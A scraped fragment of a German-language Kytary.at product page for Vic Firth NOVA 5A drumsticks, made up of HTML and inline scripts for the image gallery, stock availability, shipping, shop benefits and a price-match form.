<script>$(function () {window.kytary.utils.carousel({target: '.owl-carousel.norm', items: 1, mouseDrag: true, touchDrag: true, dots: true, nav: true, responsive: false, fadeOut: false, margin: 0, video: false, itemCount: 3, loop: true, autoplay: 0, navButtons: false, navContainer: '.pdp-crsl-ctrl.norm', dotsContainer: '.pdp-crsl-dots.norm', purpose: 'AdvertSpace', advertSpace: false, onCarouselChange: function(e) { window.pdpscrl.scrollToElement($('.pdp-crsl-dots.norm').children()[e.page.index], null, true); }, thumbs: ['https://img.kytary.com/eshop_at/stredni_pdp/na/637556302864900000/8d787685/64850890/vic-firth-nova-5a.avif','https://img.kytary.com/eshop_at/stredni_pdp/na/637556302871030000/c9099a3c/64850892/vic-firth-nova-5a.avif','https://img.kytary.com/eshop_at/stredni_pdp/na/637556302881270000/24cff364/64850894/vic-firth-nova-5a.avif'] })});</script>
<script>
    $(function () {
            
            window.pdpscrl = new IScroll('.pdp-crsl-ctrl.norm', { scrollX: true, scrollY: false, scrollbars: true, mouseWheel: false, click: true, tap: true, eventPassthrough: 'vertical' });
            
            });
</script>
<div class="modal modal-xl fade" id="galleryModal" tabindex="-1" aria-label="VIC FIRTH NOVA 5A" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header modal-title-simple">
                <div class="title2024"><strong>Vic Firth</strong> NOVA 5A</div>
            </div>
            <div class="modal-body">
                
<div class="owl-carousel gal">
            <img class="owl-lazy" src="" data-src="https://img.kytary.com/eshop_at/velky_v2/na/637556302866330000/e9610bef/64850891/vic-firth-nova-5a.avif" data-width="1846" data-height="174" />
            <img class="owl-lazy" src="" data-src="https://img.kytary.com/eshop_at/velky_v2/na/637556302874300000/dff2e37b/64850893/vic-firth-nova-5a.avif" data-width="1920" data-height="1095" />
            <img class="owl-lazy" src="" data-src="https://img.kytary.com/eshop_at/velky_v2/na/637556302885230000/0f4ec455/64850895/vic-firth-nova-5a.avif" data-width="1920" data-height="1008" />
</div>
    <div class="pdp-crsl-ctrl gal"><div class="pdp-crsl-dots gal" style="width:290px"></div></div>
<script>$(function () {window.galleryModal = window.kytary.utils.carousel({target: '#galleryModal  .owl-carousel.gal', items: 1, mouseDrag: true, touchDrag: true, dots: true, nav: true, responsive: false, fadeOut: false, margin: 0, video: false, itemCount: 3, loop: true, autoplay: 0, navButtons: false, navContainer: '#galleryModal .pdp-crsl-ctrl.gal', dotsContainer: '#galleryModal .pdp-crsl-dots.gal', purpose: 'AdvertSpace', advertSpace: false, onCarouselChange: function(e) { window.galleryModalscrl.scrollToElement($('#galleryModal .pdp-crsl-dots.gal').children()[e.page.index], null, true); }, thumbs: ['https://img.kytary.com/eshop_at/stredni_pdp/na/637556302864900000/8d787685/64850890/vic-firth-nova-5a.avif','https://img.kytary.com/eshop_at/stredni_pdp/na/637556302871030000/c9099a3c/64850892/vic-firth-nova-5a.avif','https://img.kytary.com/eshop_at/stredni_pdp/na/637556302881270000/24cff364/64850894/vic-firth-nova-5a.avif'] })});</script>
<script>
    $(function () {
            
            window.galleryModalscrl = new IScroll('#galleryModal .pdp-crsl-ctrl.gal', { scrollX: true, scrollY: false, scrollbars: true, mouseWheel: false, click: true, tap: true, eventPassthrough: 'vertical' });
            
                    
            window.kytary_detail.addGalleryModal('#galleryModal', window.galleryModal);
            
    });
</script>
            </div>
            <span>
                <button type="button" class="msk msk-zoomin" aria-label="Vergr&#246;&#223;erung"></button>
                <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
            </span>
        </div>
    </div>
</div>
        
<div class="csf">
    <button class="acomp" data-cart="HN101168" onclick="window.kytary.comp.add(this, null, null, true, true)"><span class="msk msk-compare"></span></button>
        <button data-bs-toggle="modal" data-k-log="f" data-bs-target="#loginModal"><span class="msk msk-favoritesempty"></span></button>
    <button data-bs-toggle="modal" data-bs-target="#shareModal"><span class="msk msk-share"></span></button>
</div>

<div class="modal modal-sm fade" id="shareModal" tabindex="-1" aria-label="Produkt teilen" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header modal-title-simple">
                <div class="title20">Produkt teilen</div>
            </div>
            <div class="modal-body">
                <script>
                    function copyToClipboard(txt, tst) {
                        navigator.clipboard.writeText(txt);
                        window.kytary.utils.toast(tst, window.kytary.utils.toastOk);
                    }
                    function copyToEmail(link) {
                        let mail = document.createElement("a");
                        mail.href = link;
                        mail.click();
                    }
                </script>
                <button onclick="copyToEmail('mailto:?subject=VIC%20FIRTH%20NOVA%205A&body=http%3a%2f%2fkytary.at%2fHN101168')" data-bs-dismiss="modal">E-Mail senden</button>
                <button onclick="copyToClipboard('http://kytary.at/HN101168','Der Produktlink VIC FIRTH NOVA 5A wurde erfolgreich in Postfach kopiert.')" data-bs-dismiss="modal">Link kopieren</button>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>

        
    </div>
    <div class="col-lg-8 order-2">
        
    <div class="accordion acc-md">
        <div class="col-lg-12 accordion-item">
            <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#pdp-desc" aria-expanded="false" aria-controls="pdp-desc">Produktbeschreibung</button>
            <div id="pdp-desc" class="accordion-collapse collapse">
                <div class="accordion-body" itemprop="description">
Die Sticks der Nova-Serie von Vic Firth geh&#246;ren zu den besten, die man f&#252;r ein kleines Budget kaufen kann. Sie werden aus dem beliebten Hickoryholz hergestellt, das sie stark, wenig biegsam, langlebig und ausgezeichnet f&#252;r die Haltbarkeit macht. Die Holzspitze ist so geformt, dass sie den bestm&#246;glichen Klang aus den Becken herausholt.                    

<div class="pdp-descrating">
    <span class="g-txt-14">Bitte die Produktbeschreibung bewerten</span>
    <button data-prodid="CnbmVonNSplwBjgBc9oUBw==" onclick="window.kytary_detail.addPDLike(this, '/Product/AddProductDescriptionLike/', 'Sie haben die Beschreibung dieses Produkts bereit bewertet.')"><span class="msk msk-thumbsup"></span></button>
    <button data-prodid="CnbmVonNSplwBjgBc9oUBw==" onclick="window.kytary_detail.addPDLike(this, '/Product/AddProductDescriptionDislike/', 'Sie haben die Beschreibung dieses Produkts bereit bewertet.')"><span class="msk msk-thumbsdown"></span></button>
</div>                    
                    
                </div>
            </div>
        </div>
    </div>


    </div>
    <div class="col-lg-4 order-1">


    <div class="wst wst-orange pdpwst">Erhältlich bei 15.12.2025</div>

<div class="pdp-warehouse">
    <a href="#warehouseModal" data-bs-toggle="modal">
        <span>
            <span>
                <span>
                        <span class="w">Zentrallager</span>
                        <span class="w">Showroom Prag</span>
                        <span class="w">Showroom Brünn</span>
                </span>
                <span>Verf&#252;gbarkeit pr&#252;fen</span>
            </span>
        </span>
    </a>
        <a href="#shipmentModal" data-bs-toggle="modal" class="pholder">
            <span>
                <span>
                    <span></span>
                    <span></span>
                </span>
            </span>
        </a>
</div>
<div class="modal modal-sm fade" id="warehouseModal" tabindex="-1" aria-label="Lagerverf&#252;gbarkeit des Produkts" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header modal-title-simple">
                <div class="title20">Lagerverf&#252;gbarkeit des Produkts</div>
            </div>
            <div class="modal-body">
                <ul class="accordion" id="winfos">
                        <li class="accordion-item">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#waccMOD" aria-expanded="false" aria-controls="waccMOD"><span><span>Zentrallager</span><span>Auf Bestellung</span></span></button>
                                <div id="waccMOD" class="accordion-collapse collapse" data-bs-parent="#winfos">
                                    <div class="accordion-body"><ul><li>Hauptniederlassung und Logistikzentrum von Kytary</li><li>Großes Angebot an Musikinstrumenten und Zubehör</li><li>Bestellungen bis 16 Uhr werden am gleichen Tag versendet</li></ul></div>
                                </div>
                        </li>
                        <li class="accordion-item">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#waccMODOSB" aria-expanded="false" aria-controls="waccMODOSB"><span><span>Showroom Prag</span><span>Nicht auf Lager</span></span></button>
                                <div id="waccMODOSB" class="accordion-collapse collapse" data-bs-parent="#winfos">
                                    <div class="accordion-body"><ul><li><p style="color:#12AE77;font-size:12px;">Abholung der Bestellung ohne Warteschlange.</p></li><li>Die Möglichkeit tausende von Instrumenten direkt vom Lager auszuprobieren</li><li>Ausstellung der Meistverkauften Produkte</li><li>Spezialisierte Beratung</li><li>Problemloses Parken</li><li>Zahlung bar, mit der Karte sowie in Raten</li></ul></div>
                                </div>
                        </li>
                        <li class="accordion-item">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#waccBRN" aria-expanded="false" aria-controls="waccBRN"><span><span>Showroom Br&#252;nn</span><span>Nicht auf Lager</span></span></button>
                                <div id="waccBRN" class="accordion-collapse collapse" data-bs-parent="#winfos">
                                    <div class="accordion-body"><ul><li>800 m2 Musik-Sortiment</li><li>Gitarren, Schlagzeuge, Keyboards, Sets, Audiotechnik...</li><li>Unsere zuvorkommenden Mitarbeiter sind selbst Musiker</li><li>Holen Sie sich hier Ihre Ware ab, die Sie im Online-Shop bestellen</li></ul></div>
                                </div>
                        </li>
                </ul>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>
    <div class="modal modal-sm fade" id="shipmentModal" tabindex="-1" aria-label="Transportm&#246;glichkeiten" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header modal-title-simple">
                    <div class="title20">Transportm&#246;glichkeiten</div>
                </div>
                <div class="modal-body">
                    <div class="placeholder"><span class="spinner-border"></span></div>
                </div>
                <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
            </div>
        </div>
    </div>
    <script>
    $(function () {
        window.kytary.ajax.post('/Product/GetDeliveryDates/', { code: 'HN101168', count: 1, lat: null, lng: null }, function (data) {
            if (data.valid) {
                $('#shipmentModal .modal-body').html(data.html);
                let $ph = $('.pdp-warehouse').find('.pholder');
                $ph.removeClass('pholder');
                let $s = $ph.find('span span');
                $s.html('<span>' + data.expText + '</span><span>Alle Zustellm&#246;glichkeiten</span>');
            }
        }, null, null, false);
    });
    </script>
<div class="pdp-info">
    <div class="pdp-dsc-info">
            </div>
    <div class="price">€ 6,00</div>
    <div>
Preis inkl. MwSt.    </div>
    
</div>
<button data-cart="HN101168" onclick="window.kytary_detail.addToCart(this)" class="btn btn-add2cart"><span class="spinner-border"></span><span>In den Warenkorb legen</span></button>

<div class="free-delivery">
        <span class="msk msk-delivery"></span><span><span>KOSTENLOSER</span> Versand ab € 149,00</span>
</div>
        
<div class="accordion acc-md pdp-usp">
    <div class="accordion-item">
        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#pdp-usp" aria-expanded="false" aria-controls="pdp-usp">Warum sollten Sie bei uns einkaufen</button>
        <div id="pdp-usp" class="accordion-collapse collapse">
            <div class="accordion-body">
                <ul>
                        <li class="g-txt-14"><span><a href="/StaticPage/Content/Withdrawal">Möglichkeit des Umtauschs bis zum 31. 1. 2026</a></span></li>
                                            <li class="g-txt-14"><span>Wir bieten den <a href="#betterPriceModal" data-bs-toggle="modal">besten Preis</a> auf dem Markt</span></li>
                                            <li class="g-txt-14"><span><a href="#uspModal" data-bs-toggle="modal">Kostenloser Versand</a> für Einkäufe ab € 149,00</span></li>
                                            <li class="g-txt-14"><span>Erweiterte Garantie 3 Jahre</span></li>
                                                <li class="g-txt-14"><span>Option zur <a href="#uspModal" data-bs-toggle="modal">Warenrückgabe</a> innerhalb von 30 Tagen*</span></li>
                    <li class="g-txt-14"><span>Bei <a href="#uspModal" data-bs-toggle="modal">Warenrückgabe</a> übernehmen wir die Versandkosten</span></li>
                    <li class="g-txt-14"><span>Für jeden Einkauf erhalten Sie <a href="#uspModal" data-bs-toggle="modal">einen Bonus</a></span></li>

                </ul>
            </div>
        </div>
    </div>
</div>
<div class="modal modal-sm modal-lg fade" id="uspModal" tabindex="-1" aria-label="Warum sollten Sie bei uns einkaufen" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header modal-title-simple">
                <div class="title20">Warum sollten Sie bei uns einkaufen</div>
            </div>
            <div class="modal-body">
                <div>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30">
        <path d="M11.8 30c-.9 0-1.8-.4-2.5-1L1 20.7c-.7-.7-1-1.6-1-2.5 0-.9.4-1.8 1-2.5l14-14c1-1 2.4-1.6 3.9-1.6h8c1.7 0 3 1.4 3 3v8c0 1.5-.6 2.9-1.6 3.9l-14 14c-.6.6-1.5 1-2.5 1zM19 1c-1.2 0-2.4.5-3.2 1.3l-14 14c-.5.5-.8 1.2-.8 1.9s.3 1.3.7 1.8l8.3 8.3c1 1 2.6.9 3.6 0l14-14c.9-.9 1.3-2 1.3-3.2V3c0-1.1-.9-2-2-2H19z" fill="#CD1719" />
        <path d="M23 10c-1.7 0-3-1.3-3-3s1.3-3 3-3 3 1.3 3 3-1.3 3-3 3zm0-5c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zM15.5 20c-.8 0-1.5-.7-1.5-1.5s.7-1.5 1.5-1.5 1.5.7 1.5 1.5-.7 1.5-1.5 1.5zm0-2c-.3 0-.5.2-.5.5s.2.5.5.5.5-.2.5-.5-.2-.5-.5-.5zM9.5 17c-.8 0-1.5-.7-1.5-1.5S8.7 14 9.5 14s1.5.7 1.5 1.5-.7 1.5-1.5 1.5zm0-2c-.3 0-.5.2-.5.5s.2.5.5.5.5-.2.5-.5-.2-.5-.5-.5zM12.5 22c-.3 0-.5-.2-.5-.5v-10c0-.3.2-.5.5-.5s.5.2.5.5v10c0 .3-.2.5-.5.5z" fill="#CD1719" />
    </svg>
    <p>
        <span>Bestpreise garantiert. Auch nach dem Einkaufserlebnis</span>
        Wir sind bemüht, alles zu den niedrigsten Marktpreisen anzubieten. Haben Sie dasselbe Produkt trotzdem günstiger gefunden? Dann kontaktieren Sie uns über das <a href="#betterPriceModal" data-bs-toggle="modal">Formular</a> und wir werden uns bemühen, den Preis noch einmal zu senken. Sollten Sie den günstigeren Preis erst nach dem Kauf bei uns entdecken, dann melden Sie sich innerhalb von 30 Tagen an der E-Mail-Adresse: <script type="text/javascript" id="m935985452">window.createLink('m935985452', 'kommunikation', 'kytary.at');</script>. Sofern möglich, werden wir Ihnen den Preisunterschied nachträglich in Form eines Kundenbonus ausgleichen.
    </p>
</div>
<div>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><path d="m29.968 16.324-3-8A.5.5 0 0 0 26.5 8H20V5.961C20 4.329 18.64 3 16.967 3H3.033C1.36 3 0 4.328 0 5.961V23.25C0 24.215.785 25 1.75 25h2.434A2.997 2.997 0 0 0 7 27a2.997 2.997 0 0 0 2.816-2h11.369a2.996 2.996 0 0 0 2.816 2 2.997 2.997 0 0 0 2.816-2h1.434c.965 0 1.75-.785 1.75-1.75V16.5a.528.528 0 0 0-.033-.176zM1 5.961C1 4.88 1.912 4 3.033 4h13.934C18.088 4 19 4.879 19 5.961v2.461c0 .014.007.025.008.039-.001.014-.008.025-.008.039V19H1V5.961zM7 26c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm17 0c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm5-2.75a.75.75 0 0 1-.75.75H27c0-1.654-1.346-3-3-3s-3 1.346-3 3H10c0-1.654-1.346-3-3-3s-3 1.346-3 3H1.75a.75.75 0 0 1-.75-.75V20h18.5a.5.5 0 0 0 .5-.5V9h6.153L29 16.591v6.659zM22 10.5a.5.5 0 0 0-1 0v5a.5.5 0 0 0 .5.5h5a.5.5 0 0 0 0-1H22v-4.5z" fill="#CD1719" /></svg>
    <p>
        <span>Kostenlose Lieferung und verlängerte Garantie</span>
        Musik kultiviert die Welt um uns herum. Mit unserem über dem Standard liegenden Serviceleistungen möchten wir einen Beitrag zum musikalischen Schaffen leisten. Neben weiteren Vorteilen können Sie sich auf verlängerte Garantiedauer von 3 Jahren und gratis Lieferung bei Bestellungen ab 149,00 € freuen. Bei großvolumigen Sendungen kann der kostenlose Versand nicht angewendet werden. Vielen Dank für Ihr Verständnis.
    </p>
</div>
<div>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><path d="M9.854 19.147a.506.506 0 0 0-.164-.109c-.035-.014-.071-.016-.108-.022C9.555 19.012 9.529 19 9.5 19c-.038 0-.072.014-.107.022-.027.006-.056.006-.082.017a.524.524 0 0 0-.167.111l-1.997 1.997a.5.5 0 0 0 .707.707L9 20.708V24.5a.5.5 0 0 0 1 0v-3.792l1.146 1.146a.502.502 0 0 0 .708 0 .5.5 0 0 0 0-.707l-2-2zm17.867 2.989c-1.669-1.646-3.769-2.025-4.721-2.111V16.5a.5.5 0 0 0-.867-.34l-6 6.5a.5.5 0 0 0 0 .679l6 6.5a.496.496 0 0 0 .548.126.5.5 0 0 0 .318-.466v-3.546c1.309-.09 5.212-.128 6.02 2.685A.5.5 0 0 0 30 28.5c0-2.731-.767-4.873-2.279-6.364zm-5.291 2.869a.5.5 0 0 0-.43.495v2.721L17.181 23 22 17.779V20.5c0 .134.055.262.149.356a.491.491 0 0 0 .358.144c.041-.001 2.627-.01 4.512 1.848.923.91 1.527 2.119 1.805 3.608-2.169-2.014-6.183-1.481-6.394-1.451zm-4.133 2.951L15 28.847V1.163l13 3.714V20.5a.5.5 0 0 0 1 0v-16a.501.501 0 0 0-.363-.481l-14-4c-.014-.004-.029.003-.043 0C14.563.013 14.533 0 14.5 0s-.063.013-.094.019c-.015.003-.03-.004-.044 0l-14 4A.501.501 0 0 0 0 4.5v21c0 .223.148.419.362.481l14 4a.5.5 0 0 0 .268.003l3.928-1.062a.5.5 0 1 0-.261-.966zM5 3.734l3.999-1.143v11.701l-.5.5-1.146-1.146a.5.5 0 0 0-.707 0L5.5 14.793l-.5-.5V3.734zm9 25.103L1 25.123V4.877l3-.857V14.5c0 .133.053.26.147.353l1 1a.5.5 0 0 0 .707 0L7 14.707l1.146 1.147a.502.502 0 0 0 .707 0l1-1a.504.504 0 0 0 .146-.354V2.306L14 1.163v27.674z" fill="#CD1719" /></svg>
    <p>
        <span>30 Tage testen</span>
        Es kann passieren, dass das Instrument trotz sorgfältiger Auswahl nicht Ihre Erwartungen erfüllt. Wir möchten, dass Sie mit den Instrumenten von uns zu 100 % zufrieden sind, deshalb können Sie die Ware innerhalb von 30 Tagen nach dem Kauf zurückgeben. Egal ob Sie den Artikel im e-Shop oder im Fachgeschäft erworben haben. Der Kaufpreis wird innerhalb von 14 Tagen nach Erhalt der unversehrten Ware zurückerstattet.
Damit können Sie sicher gehen, dass Sie bei Kytary.at immer das richtige Instrument finden. <!--Für Waren, die zwischen dem 1. November und dem 24. Dezember gekauft werden, bieten wir die Möglichkeit, sie bis zum 31. Januar des folgenden Jahres gegen andere Waren umzutauschen.--> Mehr Infos <a href="/ruckgabe-von-waren">hier</a>.
    </p>
</div>
<div>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><path d="m29.968 16.324-3-8A.5.5 0 0 0 26.5 8H20V5.961C20 4.329 18.64 3 16.967 3H3.033C1.36 3 0 4.328 0 5.961V23.25C0 24.215.785 25 1.75 25h2.434A2.997 2.997 0 0 0 7 27a2.997 2.997 0 0 0 2.816-2h11.369a2.996 2.996 0 0 0 2.816 2 2.997 2.997 0 0 0 2.816-2h1.434c.965 0 1.75-.785 1.75-1.75V16.5a.528.528 0 0 0-.033-.176zM1 5.961C1 4.88 1.912 4 3.033 4h13.934C18.088 4 19 4.879 19 5.961v2.461c0 .014.007.025.008.039-.001.014-.008.025-.008.039V19H1V5.961zM7 26c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm17 0c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm5-2.75a.75.75 0 0 1-.75.75H27c0-1.654-1.346-3-3-3s-3 1.346-3 3H10c0-1.654-1.346-3-3-3s-3 1.346-3 3H1.75a.75.75 0 0 1-.75-.75V20h18.5a.5.5 0 0 0 .5-.5V9h6.153L29 16.591v6.659zM22 10.5a.5.5 0 0 0-1 0v5a.5.5 0 0 0 .5.5h5a.5.5 0 0 0 0-1H22v-4.5z" fill="#CD1719" /></svg>
    <p>
        <span>Keine Transportkosten bei Warenrückgabe</span>
        Wir wissen, dass Sie sich ganz auf sich und Ihre Musik konzentrieren möchten. Sollten Sie sich für Warenumtausch oder Warenrückgabe entscheiden, kümmern wir uns innerhalb der ersten 14 Tage um die Abholung auf unsere Kosten. Das einzige, was Sie tun müssen, ist uns eine E-Mail zu schreiben an: <script type="text/javascript" id="m158328298">window.createLink('m158328298', 'reklamation', 'kytary.at');</script>. Dieser Kundenservice kann einmal in 90 Tagen in Anspruch genommen werden. Innerhalb der restlichen 16 Tage können Sie uns die Ware auf eigene Kosten zurücksenden. Konzentrieren Sie sich auf die wichtigen Dinge im Leben, alles andere übernehmen wir. <a href="/ruckgabe-von-waren">Mehr erfahren</a>.
    </p>
</div>
<div>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><path d="M18 9.491a.496.496 0 0 0 .48-.637l-.919-3.217 1.792-1.792a.503.503 0 0 0-.354-.854h-2.217L15.428.734c-.179-.3-.677-.3-.857 0l-1.354 2.257H11a.501.501 0 0 0-.354.854l1.792 1.792-.919 3.217a.497.497 0 0 0 .208.556.502.502 0 0 0 .593-.035L15 7.142l2.68 2.233a.498.498 0 0 0 .32.116zm-2.68-3.384a.5.5 0 0 0-.641 0l-1.753 1.461.554-1.94a.498.498 0 0 0-.127-.49L12.207 3.99H13.5a.501.501 0 0 0 .429-.243L15 1.962l1.071 1.786c.09.151.253.243.429.243h1.292l-1.146 1.146a.5.5 0 0 0-.127.491l.554 1.94-1.753-1.46zM29.462 12.3A.5.5 0 0 0 29 11.99h-2.217l-1.354-2.257a.505.505 0 0 0-.469-.24.497.497 0 0 0-.424.312l-.875 2.186H21a.501.501 0 0 0-.354.854l1.792 1.792-.919 3.217a.5.5 0 0 0 .801.521L25 16.142l2.68 2.233a.498.498 0 0 0 .593.034.496.496 0 0 0 .208-.556l-.919-3.217 1.792-1.792a.503.503 0 0 0 .108-.545zm-2.816 1.838a.5.5 0 0 0-.127.491l.554 1.94-1.753-1.46a.5.5 0 0 0-.641-.002l-1.753 1.461.554-1.94a.498.498 0 0 0-.127-.49l-1.146-1.147H24a.499.499 0 0 0 .464-.314l.626-1.564.981 1.636c.09.151.253.243.429.243h1.292l-1.146 1.146zM7.68 18.375a.498.498 0 0 0 .8-.52l-.919-3.218 1.792-1.792a.503.503 0 0 0-.354-.854H6.782L5.428 9.734c-.179-.301-.677-.301-.857 0l-1.354 2.257H1a.501.501 0 0 0-.354.854l1.792 1.792-.919 3.217a.5.5 0 0 0 .801.521L5 16.142l2.68 2.233zm-4.754-1.807.554-1.94a.498.498 0 0 0-.127-.49L2.207 12.99H3.5a.501.501 0 0 0 .429-.243L5 10.962l1.071 1.786c.09.151.253.243.429.243h1.292l-1.146 1.146a.5.5 0 0 0-.127.491l.554 1.94-1.753-1.46a.5.5 0 0 0-.641 0l-1.753 1.46zM13 23.492h-2.661l-.875-2.186a.498.498 0 0 0-.893-.072l-1.354 2.257H5a.502.502 0 0 0-.4.8l1.371 1.83-.465 2.788a.5.5 0 0 0 .771.498l2.696-1.797 2.214 1.772a.505.505 0 0 0 .567.042.5.5 0 0 0 .24-.513l-.458-2.747 1.818-1.818a.503.503 0 0 0-.354-.854zm-2.354 2.145a.5.5 0 0 0-.14.436l.285 1.711L9.312 26.6a.502.502 0 0 0-.59-.025l-2.04 1.36.311-1.862a.5.5 0 0 0-.093-.382l-.899-1.199H7.5a.501.501 0 0 0 .429-.243l.981-1.636.626 1.564a.5.5 0 0 0 .464.314h1.792l-1.146 1.146zm15.353-2.146h-2.717l-1.354-2.257c-.179-.3-.677-.3-.857 0l-1.354 2.257H17a.5.5 0 0 0-.312.891l2.271 1.816-.452 2.711a.5.5 0 0 0 .805.472l2.188-1.75 2.187 1.751a.505.505 0 0 0 .566.04.5.5 0 0 0 .24-.514l-.452-2.71 2.271-1.817a.499.499 0 0 0-.313-.89zm-2.811 2.11a.5.5 0 0 0-.181.472l.285 1.711-1.479-1.184a.5.5 0 0 0-.625.001l-1.479 1.184.285-1.71a.499.499 0 0 0-.181-.474l-1.387-1.109H20a.501.501 0 0 0 .429-.243l1.071-1.786 1.071 1.785c.09.151.253.243.429.243h1.575l-1.387 1.11z" fill="#CD1719" /></svg>
    <p>
        <span>Für jeden Einkauf erhalten Sie Rabatt</span>
        Jeder Einkauf im Online-Shop auf www.kytary.at bringt Ihnen neben Freude auch einen Kundenbonus, den Sie auf Ihrem Kundenkonto speichern können. Bei jeder weiteren Bestellung können Sie diesen Kundenbonus dann als Rabatt einlösen. Auf www.kytary.at werden Sie für Ihren Einkauf immer belohnt. Mehr Info zum <a href="/kundenbonus">Kundenbonus</a>.
    </p>
</div>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>
<div class="modal modal-sm fade" id="betterPriceModal" tabindex="-1" aria-label="Haben Sie bei der Konkurrenz einen besseren Preis gefunden?" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header modal-title-simple">
                <div class="title20">Haben Sie bei der Konkurrenz einen besseren Preis gefunden?</div>
            </div>
            <div class="modal-body">
                <div class="g-txt-14">Haben Sie die gleiche Ware zu einem günstigeren Preis bei einem Mitbewerber gefunden? Wir tun unser Bestes, um unseren <strong>Preis noch weiter zu senken</strong>.</div>
                <div class="g-txt-14"><strong>Vergleichen kann man nur Ware, die von einem zertifizierten Händler auf unserem Markt angeboten wird und von diesem vorrätig gehalten wird.</strong></div>
                <form>

                    <div>
    <label for="bpInq_HNCode">Unser Produktcode</label>
    <input class="form-control" data-val="true" data-val-required="Pflichtfeld" disabled="disabled" id="bpInq_HNCode" name="bpInq.HNCode" readonly="readonly" type="text" value="HN101168" />
    <span class="field-validation-valid" data-valmsg-for="bpInq.HNCode" data-valmsg-replace="true"></span>
</div>
<div>
    <label for="bpInq_CompetitionLink">Hinweis auf Konkurrenzprodukt</label>
    <input class="text-box single-line" data-val="true" data-val-required="Wenn Sie einen besseren Preis möchten, benötigen wir einen Hinweis auf Konkurrenzanbieter" id="bpInq_CompetitionLink" name="bpInq.CompetitionLink" type="text" value="" />
    <span class="field-validation-valid" data-valmsg-for="bpInq.CompetitionLink" data-valmsg-replace="true"></span>
</div>


<label for="bpInq_Name">Vorname</label><input class="text-box single-line" data-val="true" data-val-length="Maximale Länge ist 100 Zeichen" data-val-length-max="100" data-val-required="Der Vorname ist Pflichtangabe, damit wir wissen, wie wir Sie anreden sollen" id="bpInq_Name" name="bpInq.Name" type="text" value="" /><span class="field-validation-valid" data-valmsg-for="bpInq.Name" data-valmsg-replace="true"></span><label for="bpInq_LastName">Nachname</label><input class="text-box single-line" data-val="true" data-val-length="Maximale Länge ist 100 Zeichen" data-val-length-max="100" data-val-required="Der Nachname ist Pflichtangabe, damit wir wissen, wie wir Sie anreden sollen" id="bpInq_LastName" name="bpInq.LastName" type="text" value="" /><span class="field-validation-valid" data-valmsg-for="bpInq.LastName" data-valmsg-replace="true"></span><label for="bpInq_Email">E-Mail</label><input class="text-box single-line" data-val="true" data-val-email="Bitte die E-Mail auf Tippfehler und das richtige Format überprüfen" data-val-length="Maximale Länge ist 255 Zeichen" data-val-length-max="255" data-val-required="Die Angabe der E-Mail-Adresse ist zwingend, um Ihnen antworten zu können" id="bpInq_Email" name="bpInq.Email" type="email" value="" /><span class="field-validation-valid" data-valmsg-for="bpInq.Email" data-valmsg-replace="false">Die Angabe der E-Mail-Adresse ist zwingend, um Sie erreichen zu k&#246;nnen</span><input id="bpInq_SessionID" name="bpInq.SessionID" type="hidden" value="3ym3U9C/mS3cSrX+ygfIl6EZFDvdQ+dOdysUGeLOQg0=" />
<button class="btn btn-success" type="submit">Anfrage nach besserem Preis senden</button><script>$(function () {$('#betterPriceModal form button[type="submit"]').off('click').on('click', function (e) { e.preventDefault(); var form = $('#betterPriceModal form'); if (form.valid()) { var b = $(this); b.prop('disabled', 'disabled');var data = window.kytary.utils.serializeForm(form, true,'bpInq.');grecaptcha.ready(function() { grecaptcha.execute('6LdmAYUeAAAAAMHQRmG_W7R-JHJvR5RMUudpRcbo', { action: 'submit'}).then(function(token) { data.ReCaptchaToken = token;window.kytary.ajax.post('/Product/BetterPrice/', { inquiry: data }, function (data, textStatus, jqXHR, context) { window.kytary_googleAnalytics.addProperty('competition_price', $('#bpInq_CompetitionLink').val());window.kytary_googleAnalytics.addEvent('msg_prod_price_submit');if (data && data.valid) { window.kytary.utils.clearForm('#betterPriceModal form');window.kytary.utils.hideShow('betterPriceModal', 'bpInqSuccModal'); } else { window.kytary.utils.hideShow('betterPriceModal'); window.kytary.utils.toast('Das Senden Ihrer Frage ist fehlgeschlagen.', window.kytary.utils.toastErr);};b.prop('disabled', false); }, function () { b.prop('disabled', false); }, null);});});} return false; });});</script>    <div class="g-txt-12">Diese Website ist durch reCAPTCHA geschützt und es gelten die <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Datenschutzbestimmungen</a> und <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Nutzungsbedingungen</a> von Google.</div>


                </form>
            </div>
